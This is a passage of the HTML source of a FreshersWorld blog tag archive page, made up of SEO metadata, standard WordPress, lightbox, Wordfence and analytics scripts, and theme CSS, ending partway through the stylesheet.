

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.freshersworld.com/tag/pragati-growth-for-everyone/
body_size: 15129
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PRAGATI - Growth for Everyone Archives - FreshersWorld Blog</title>
	<link rel="canonical" href="https://blog.freshersworld.com/tag/pragati-growth-for-everyone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PRAGATI - Growth for Everyone Archives - FreshersWorld Blog" />
	<meta property="og:url" content="https://blog.freshersworld.com/tag/pragati-growth-for-everyone/" />
	<meta property="og:site_name" content="FreshersWorld Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.freshersworld.com/tag/pragati-growth-for-everyone/","url":"https://blog.freshersworld.com/tag/pragati-growth-for-everyone/","name":"PRAGATI - Growth for Everyone Archives - FreshersWorld Blog","isPartOf":{"@id":"https://blog.freshersworld.com/#website"},"breadcrumb":{"@id":"https://blog.freshersworld.com/tag/pragati-growth-for-everyone/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.freshersworld.com/tag/pragati-growth-for-everyone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.freshersworld.com/"},{"@type":"ListItem","position":2,"name":"PRAGATI - Growth for Everyone"}]},{"@type":"WebSite","@id":"https://blog.freshersworld.com/#website","url":"https://blog.freshersworld.com/","name":"FreshersWorld Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.freshersworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; Feed" href="https://blog.freshersworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; Comments Feed" href="https://blog.freshersworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; PRAGATI - Growth for Everyone Tag Feed" href="https://blog.freshersworld.com/tag/pragati-growth-for-everyone/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.freshersworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=16c69bc5878b1cf3d3cb6056933b2542"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.freshersworld.com/wp-includes/css/dist/block-library/style.min.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://blog.freshersworld.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.freshersworld.com/wp-includes/css/dashicons.min.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://blog.freshersworld.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://blog.freshersworld.com/wp-content/themes/colormag/style.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://blog.freshersworld.com/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.freshersworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/html5shiv.min.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://blog.freshersworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.freshersworld.com/wp-json/wp/v2/tags/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.freshersworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.freshersworld.com/wp-includes/wlwmanifest.xml" /> 


<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><style type="text/css">0</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.freshersworld.com/?wordfence_lh=1&hid=7B3052A2C354EDEFC9E13C16C9FFACEE');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://blog.freshersworld.com/wp-content/uploads/2019/12/teamlease-blog-backgroung.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-270x270.jpg" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-400510-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- FreshersWorld Blog Internal Styles -->		<style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#dd8080}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,
		.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa {color:#dd8080}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#dd8080}
		#site-navigation{border-top:4px solid #dd8080}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#dd8080}
		#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa { color:#dd8080}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#dd8080}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#dd8080}
		.promo-button-area a:hover{border:2px solid #dd8080;background-color:#dd8080}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#dd8080}
		.pagination a span:hover{color:#dd8080;border-color:#dd8080}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#dd8080}
		.comments-area .comment-author-link span{background-color:#dd8080}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#dd8080}
		#secondary .widget-title{border-bottom:2px solid #dd8080}
		#secondary .widget-title span{background-color:#dd8080}
		.footer-widgets-area .widget-title{border-bottom:2px solid #dd8080}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#dd8080}
		.footer-widgets-area a:hover{color:#dd8080}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #dd8080}
		.advertisement_above_footer .widget-title span{background-color:#dd8080}
		a#scroll-up i{color:#dd8080}
		.page-header .page-title{border-bottom:2px solid #dd8080}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#dd8080}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#dd8080}
		.entry-meta .post-format i{background-color:#dd8080}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#dd8080}.more-link,
		.no-post-thumbnail{background-color:#dd8080}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#dd8080}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#dd8080}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#dd8080}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#dd8080}
